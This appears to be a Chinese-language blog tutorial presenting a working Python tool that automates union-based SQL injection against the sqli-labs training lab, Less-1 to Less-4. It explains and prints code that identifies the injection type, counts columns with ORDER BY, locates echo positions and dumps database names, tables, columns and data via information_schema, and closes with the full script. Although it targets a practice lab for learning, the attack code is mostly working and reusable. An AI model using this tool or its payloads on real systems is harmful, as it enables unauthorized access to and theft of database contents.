SQL注入工具简单实现(一)
目前是1.0版本,未来可能会继续完善,毕竟现在还是个菜鸡
测试靶机:sqli-labs中Less1-Less4(基于报错的sql注入)
下载地址:https://github.com/Audi-1/sqli-labs
测试流程:
判断注入点类型
判断类型
判断列数
判断回显位置及回显前后的标识

爆库
1.判断网页能否访问(鸡肋的很,有没有都无伤大雅)
# 判断网页能否访问
def visit(url):
r=requests.get(url) #requests.get()用于请求目标网站,类型是一个HTTPresponse类型
code = r.status_code #返回网页状态码
if code == 200: #OK 请求成功。一般用于GET与POST请求
print('网站访问正常')
else:
print("error"+url)2.判断注入点类型(关键)(我的代码取了巧,没有普适性)
很关键的地方,如何判断注入点的类型。
这里有两种思路:
第一种是写好payload,就是写好判断注入点的语句,一个个循环去试,去判断注入点类型。
第二种是根据页面的错误回显来自动构造注入语句(有点难,还不知道怎么实现,但思路应该可行)
我这里取了巧,因为我只判断这四关,根据手工注入的结果(手动狗头),发现:

四个页面在url后分别加【' --+】与【" --+】会产生四种不同的结果,可以据此设计两个if来区分四个页面,判断四个注入点类型。
判断好注入点类型的下一步是要判断列数。构造判断列数的url时,由于注入点类型不同,url会有一些不同,所以我在判断完注入点类型后,对原有的url重新构造,来适应接下来统一构造判断列数的url。
原url与重新构造后的url对比(以第一关举例):

# 判断注入点类型
def judge(url):
page = urllib.request.urlopen(url).read()
url1 = url + '%27%20--+'
test1 = urllib.request.urlopen(url1).read()
url2 = url + '%22%20--+'
test2 = urllib.request.urlopen(url2).read()
if page == test1:
if page == test2:
print("关卡1,可能存在基于错误的GET单引号字符型注入")
url = url.replace('id=1', 'id=1%27%20and%201=1')
return url
else:
print("关卡4,可能存在基于错误的GET双引号字符型注入")
url = url.replace('id=1', 'id=1%22)%20and%201=1')
return url
else:
if page == test2:
print("关卡3,可能存在基于错误的GET单引号变形字符型注入")
url = url.replace('id=1', 'id=1%27)%20and%201=1')
return url
else:
print("关卡2,可能存在基于错误的GET整型注入")
url = url.replace('id=1', 'id=1%20and%201=1')
return url3.判断列数
判断好注入点类型后,要开始判断列数,判断列数的原理是用order by 语句。
order by 语句是按列进行排序(应该是这样的吧,有错误请指正)如果没有这列,就会报错。比如order by 5,如果表中没有第五列,那么就会报错,如果有第五列,就不会报错。
这里的判断列数的url是这样构造的(以3举例):
http://localhost/sqli/Less-1/?id=1' and 1=1 order by 3 --+
(前面的url在判断完注入点类型之后已经构造,现在只剩下公共部分)
这里采用了最简单的方法,从order by 1开始遍历,判断正常页面与构造后页面的回显,若回显相同,则说明没有报错,列数+1,直到页面报错,判断出表中的列数。
# 判断列数
def cnum(url,urlm):
page = urllib.request.urlopen(url).read()
url1 = urlm + '%20order%20by%201%20--+'
test = urllib.request.urlopen(url1).read()
num = 1
while test == page:
num += 1
url1 = urlm + '%20order%20by%20' + str(num) + '%20--+'
test = urllib.request.urlopen(url1).read()
print('该数据库有', num - 1, '列!')
return num-14.判断回显位置及回显前后的标识
判断好列数之后,下一步判断页面回显的位置。这里以列数为3举例:
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,2,3 --+(通常是这样构造的,因为有3列,所以用了1,2,3)
正常页面:url=http://localhost/sqli/Less-1/?id=1
构造后的页面:url=http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,2,3 --+
这里构造一个列表,该列表用来存储select的元素,即上面的1,2,3。只不过我用【""】代替,效果如下:
会构造这样的url,http://localhost/sqli/Less-1/?id=1' and 1=2 union select , , --+
如果这样构造我本该显示数据的地方也不会显示数据,此时可获得一个页面的回显
这时从列表的第一个空字符开始替换,会构造如下的url:
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 5, , --+
判断此时的页面回显,如果和全是空字符的回显相同,则证明这第一个位置并不影响网页的回显,即这里根本不显示数据,那么我们就开始判断下一个位置,对列表里第二个元素进行替换。如果不同,就说明这个位置的数据影响网页的回显,即该位置存在回显。
该回显位置就是我们以后爆库,显示数据的位置,我们提取数据的位置
所以我们需要对这个回显位置进行定位,设置前后两个定位标志,以后根据定位标志来卡我们想要的数据。(这个事情是在判断回显位置之后,需要进行定位)
定位需要用特殊字符(55555555555555555555)进行定位,通过搜索特殊字符(55555555555555555555)判断位置。
找到特殊字符(55555555555555555555)的位置后,可以向前取十个字符,向后取十个字符当作定位标志。
# 判断回显位置及回显前后的标识
def location(num,url): #num是列数
m = ['%22%22']
m = num * m
url0 = url
for i in range(len(m)):
if (i != len(m) - 1):
url0 = url0 + m[i] + ","
else:
url0 = url0 + m[i] + ","
url0 = url0[:-1] + "%20%20--+"
result0 = requests.request("get", url0)
soup0 = BeautifulSoup(result0.text, "html.parser")
for i in range(len(m)):
m[i] = '55555555555555555555'
url1 = url
for k in range(len(m)):
if (k != len(m) - 1):
url1 = url1 + m[k] + ","
else:
url1 = url1 + m[k] + ","
url1 = url1[:-1] + "%20%20--+"
result = requests.request("get", url1)
soup = BeautifulSoup(result.text, "html.parser")
if len(soup0.prettify()) == len(soup.prettify()):
m[i] = '55555555555555555555'
else:
print("位置", i + 1, "存在回显")
str = soup.prettify()
word = '55555555555555555555'
a = [m.start() for m in re.finditer(word, str)]
b = a[0]
prior = str[b - 10] + str[b - 9] + str[b - 8] + str[b - 7] + str[b - 6] + str[b - 5] + str[b - 4] + str[
b - 3] + str[b - 2] + str[b - 1]
later = str[b + 20] + str[b + 21] + str[b + 22] + str[b + 23] + str[b + 24] + str[b + 25] + str[b + 26] + \
str[b + 27] + str[b + 28] + str[b + 29]
return [i+1,prior,later]
break5.url的构造
构造查询语句,方便以后构造url
# url的构造
def creat(url):
urlm = url.replace('and%201=1', 'and%201=2%20union%20select%20')
return urlm6.爆破数据库名
对比正常页面和构造过的页面的不同,使用findall()函数,从两个定位标志之间提取想要的数据
# 爆破数据库名
def dbname(num,loc,urlm,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "database()"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror,later), test)
print("数据库名为:" + str(test))
return test[0]7.爆破表名
# 爆破表名
def tname(num,loc,urlm,dbname,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "group_concat(TABLE_NAME)"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20from%20information_schema.tables%20where%20table_schema%20=%27"+dbname+"%27%20--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror, later), test)
print(dbname + "库中表有:" + str(test))
tname = input("请输入想查找的表名:")
return tname8.判断列名
# 爆破列名
def cname(num,loc,urlm,dbname,tname,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "group_concat(column_name)"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20from%20information_schema.columns%20where%20table_name%20=%27"+tname+"%27%20and%20table_schema%20=%27"+dbname+"%27%20--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror, later), test)
print(tname + "表中列为:" + str(test))
cname = input("请输入想查找的列名:")
return cname9.爆破数据
# 爆破数据
def data(num,loc,urlm,dbname,tname,cname,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "group_concat("+cname+")"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20from%20"+dbname+"."+tname+"--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror, later), test)
print(cname+"列中数据为:"+str(test))
完整代码:
import urllib.request
import requests
import re
from bs4 import BeautifulSoup
# 判断网页能否访问
def visit(url):
r=requests.get(url) #requests.get()用于请求目标网站,类型是一个HTTPresponse类型
code = r.status_code #返回网页状态码
if code == 200: #OK 请求成功。一般用于GET与POST请求
print('网站访问正常')
else:
print("error"+url)
# 判断注入点类型
def judge(url):
page = urllib.request.urlopen(url).read()
url1 = url + '%27%20--+'
test1 = urllib.request.urlopen(url1).read()
url2 = url + '%22%20--+'
test2 = urllib.request.urlopen(url2).read()
if page == test1:
if page == test2:
print("关卡1,可能存在基于错误的GET单引号字符型注入")
url = url.replace('id=1', 'id=1%27%20and%201=1')
return url
else:
print("关卡4,可能存在基于错误的GET双引号字符型注入")
url = url.replace('id=1', 'id=1%22)%20and%201=1')
return url
else:
if page == test2:
print("关卡3,可能存在基于错误的GET单引号变形字符型注入")
url = url.replace('id=1', 'id=1%27)%20and%201=1')
return url
else:
print("关卡2,可能存在基于错误的GET整型注入")
url = url.replace('id=1', 'id=1%20and%201=1')
return url
# 判断列数
def cnum(url,urlm):
page = urllib.request.urlopen(url).read()
url1 = urlm + '%20order%20by%201%20--+'
test = urllib.request.urlopen(url1).read()
num = 1
while test == page:
num += 1
url1 = urlm + '%20order%20by%20' + str(num) + '%20--+'
test = urllib.request.urlopen(url1).read()
print('该数据库有', num - 1, '列!')
return num-1
# 判断回显位置及回显前后的标识
def location(num,url):
m = ['%22%22']
m = num * m
url0 = url
for i in range(len(m)):
if (i != len(m) - 1):
url0 = url0 + m[i] + ","
else:
url0 = url0 + m[i] + ","
url0 = url0[:-1] + "%20%20--+"
result0 = requests.request("get", url0)
soup0 = BeautifulSoup(result0.text, "html.parser")
for i in range(len(m)):
m[i] = '55555555555555555555'
url1 = url
for k in range(len(m)):
if (k != len(m) - 1):
url1 = url1 + m[k] + ","
else:
url1 = url1 + m[k] + ","
url1 = url1[:-1] + "%20%20--+"
result = requests.request("get", url1)
soup = BeautifulSoup(result.text, "html.parser")
if len(soup0.prettify()) == len(soup.prettify()):
m[i] = '55555555555555555555'
else:
print("位置", i + 1, "存在回显")
str = soup.prettify()
word = '55555555555555555555'
a = [m.start() for m in re.finditer(word, str)]
b = a[0]
prior = str[b - 10] + str[b - 9] + str[b - 8] + str[b - 7] + str[b - 6] + str[b - 5] + str[b - 4] + str[
b - 3] + str[b - 2] + str[b - 1]
later = str[b + 20] + str[b + 21] + str[b + 22] + str[b + 23] + str[b + 24] + str[b + 25] + str[b + 26] + \
str[b + 27] + str[b + 28] + str[b + 29]
return [i+1,prior,later]
break
# url的构造
def creat(url):
urlm = url.replace('and%201=1', 'and%201=2%20union%20select%20')
return urlm
# 爆破数据库名
def dbname(num,loc,urlm,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "database()"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror,later), test)
print("数据库名为:" + str(test))
return test[0]
# 爆破表名
def tname(num,loc,urlm,dbname,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "group_concat(TABLE_NAME)"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20from%20information_schema.tables%20where%20table_schema%20=%27"+dbname+"%27%20--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror, later), test)
print(dbname + "库中表有:" + str(test))
tname = input("请输入想查找的表名:")
return tname
# 爆破列名
def cname(num,loc,urlm,dbname,tname,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "group_concat(column_name)"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20from%20information_schema.columns%20where%20table_name%20=%27"+tname+"%27%20and%20table_schema%20=%27"+dbname+"%27%20--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror, later), test)
print(tname + "表中列为:" + str(test))
cname = input("请输入想查找的列名:")
return cname
# 爆破数据
def data(num,loc,urlm,dbname,tname,cname,piror,later):
arr = num * ['%22%22']
url0 = urlm
arr[loc - 1] = "group_concat("+cname+")"
for i in range(len(arr)):
if (i != len(arr) - 1):
url0 = url0 + arr[i] + ","
else:
url0 = url0 + arr[i] + ","
url0 = url0[:-1] + "%20from%20"+dbname+"."+tname+"--+"
result = requests.request("get", url0)
soup = BeautifulSoup(result.text, "html.parser")
test = soup.prettify()
test = re.findall(r'{}(.*){}'.format(piror, later), test)
print(cname+"列中数据为:"+str(test))
url = "http://localhost/sqli/Less-4/?id=1"
#url = input('请输入url:')
visit(url)
urlm = judge(url)
num = cnum(url,urlm)
urlm = creat(urlm)
loc = location(num,urlm)
dbname = dbname(num,loc[0],urlm,loc[1],loc[2])
tname = tname(num,loc[0],urlm,dbname,loc[1],loc[2])
cname = cname(num,loc[0],urlm,dbname,tname,loc[1],loc[2])
data(num,loc[0],urlm,dbname,tname,cname,loc[1],loc[2])
运行结果: